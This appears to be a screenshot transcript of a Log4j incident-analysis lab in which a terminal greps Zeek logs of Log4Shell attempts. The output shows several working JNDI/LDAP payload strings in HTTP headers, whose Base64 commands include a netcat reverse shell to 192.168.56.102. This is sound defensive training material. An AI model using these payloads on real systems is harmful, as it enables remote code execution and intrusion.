 Applications Places System Sat Sep 6, 02:21
ubuntu@ip-10-201-69-243: ~/Desktop/Exercise-Files/log4j
File Edit View Search Terminal Help
Java/1.8.0_181
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
SecurityNik Testing
ubuntu@ip-10-201-69-243:~/Desktop/Exercise-Files/log4j$ ls
clear-logs.sh conn.log detection-log4j.zeek files.log http.log log4j.log log4shell.pcapng notice.log packet_filter.log signatures.log weird.log
ubuntu@ip-10-201-69-243:~/Desktop/Exercise-Files/log4j$ nano log4j.log
ubuntu@ip-10-201-69-243:~/Desktop/Exercise-Files/log4j$ cat log4j.log | grep -i "command"
1640023652.008511 Cntj1p3dKJn8jO08qi / 192.168.56.102:389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo= 192.168.56.102:389 192.16
8.56.102 389 GET T X-API-VERSION ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=} F T
1640025554.661073 C6VJ4LUkxInYl1wrj / 192.168.56.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg== 192.168.56.102:389 1
92.168.56.102 389 GET T X-API-VERSION ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==} F T
1640026858.960398 ClXPiB3KQtzDzjA6Fb / 192.168.56.102:389/Basic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg== 192.16
8.56.102:389 192.168.56.102 389 GET T X-API-VERSION ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUg
L2Jpbi9zaCAtdnZ2Cg==} F T
ubuntu@ip-10-201-69-243:~/Desktop/Exercise-Files/log4j$ cat log4j.log | grep -i "base64"
1640023652.008511 Cntj1p3dKJn8jO08qi / 192.168.56.102:389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo= 192.168.56.102:389 192.16
8.56.102 389 GET T X-API-VERSION ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=} F T
1640025554.661073 C6VJ4LUkxInYl1wrj / 192.168.56.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg== 192.168.56.102:389 1
92.168.56.102 389 GET T X-API-VERSION ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==} F T
1640026858.960398 ClXPiB3KQtzDzjA6Fb / 192.168.56.102:389/Basic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg== 192.16
8.56.102:389 192.168.56.102 389 GET T X-API-VERSION ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUg
L2Jpbi9zaCAtdnZ2Cg==} F T
ubuntu@ip-10-201-69-243:~/Desktop/Exercise-Files/log4j$ cat log4j.log | grep -i "base64" | sort | uniq
1640023652.008511 Cntj1p3dKJn8jO08qi / 192.168.56.102:389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo= 192.168.56.102:389 192.16
8.56.102 389 GET T X-API-VERSION ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=} F T
1640025554.661073 C6VJ4LUkxInYl1wrj / 192.168.56.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg== 192.168.56.102:389 1
92.168.56.102 389 GET T X-API-VERSION ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==} F T
1640026858.960398 ClXPiB3KQtzDzjA6Fb / 192.168.56.102:389/Basic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg== 192.16
8.56.102:389 192.168.56.102 389 GET T X-API-VERSION ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUg
L2Jpbi9zaCAtdnZ2Cg==} F T
ubuntu@ip-10-201-69-243:~/Desktop/Exercise-Files/log4j$